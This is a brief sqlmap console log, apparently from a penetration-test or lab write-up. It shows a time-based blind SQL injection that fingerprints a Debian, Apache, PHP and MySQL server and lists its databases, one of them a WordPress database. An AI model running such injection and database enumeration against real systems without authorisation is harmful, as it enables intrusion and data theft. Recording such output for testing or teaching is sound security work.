 web server operating system: Linux Debian
web application technology: PHP 7.3.10, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12
[11:05:07] [INFO] fetching database names
[11:05:07] [INFO] fetching number of databases
[11:05:07] [INFO] retrieved:
[11:05:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[11:05:20] [INFO] retrieved:
[11:05:25] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:06:35] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress